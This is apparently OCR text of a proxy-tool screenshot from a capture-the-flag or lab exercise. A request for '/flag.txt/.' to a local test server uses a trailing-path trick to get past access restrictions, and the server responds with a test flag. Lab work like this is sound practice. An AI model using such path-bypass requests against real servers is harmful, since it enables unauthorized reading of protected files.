 请求
美化 Raw Hex \n
1 GET /flag.txt/. HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Fri, 26 Jul 2024 09:01:15 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Content-Length: 16
6 Connection: close
7 X-Powered-By: Express
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Fri, 26 Jul 2024 08:09:34 GMT
11 ETag: W/"10-190ee1690aa"
12
13 flag{test_flag}
14